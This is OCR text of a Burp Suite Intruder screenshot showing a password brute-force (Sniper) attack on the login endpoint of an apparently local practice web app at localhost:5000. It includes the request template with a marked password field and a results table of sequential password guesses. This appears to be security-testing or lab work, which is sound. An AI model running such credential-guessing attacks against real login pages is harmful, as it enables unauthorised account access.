 Dashboard Target Proxy Intruder Repeater Attack Surface Detector Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
? Sniper attack
Target http://localhost:5000
Positions Add § Clear § Auto §
1 POST /users/v1/login HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 48
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: pl-PL,pl;q=0.9
6 accept: application/json
7 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
11 Origin: http://localhost:5000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:5000/ui/
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {
20 "password": "§pass1§",
21 "username": "test"
22 }
Attack Save 3. Intruder attack of http://localhost:5000
3. Intruder attack of http://localhost:5000 Attack
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 12 222
1 aaaa 200 5 222
2 baaa 200 6 222
3 caaa 200 6 222
4 daaa 200 5 222
5 eaaa 200 4 222
6 faaa 200 5 222
7 gaaa 200 4 222
8 haaa 200 4 222
9 iaaa 200 6 222
10 jaaa 200 5 222
11 kaaa 200 4 222
12 laaa 200 5 222
13 maaa 200 5 222
14 naaa 200 5 222
15 oaaa 200 4 222
16 paaa 200 4 222
17 qaaa 200 5 222
18 raaa 200 5 222
19 saaa 200 5 222
20 taaa 200 5 222
21 uaaa 200 5 222
22 vaaa 200 5 222
23 waaa 200 5 222
24 xaaa 200 5 222
25 yaaa 200 5 222
Paused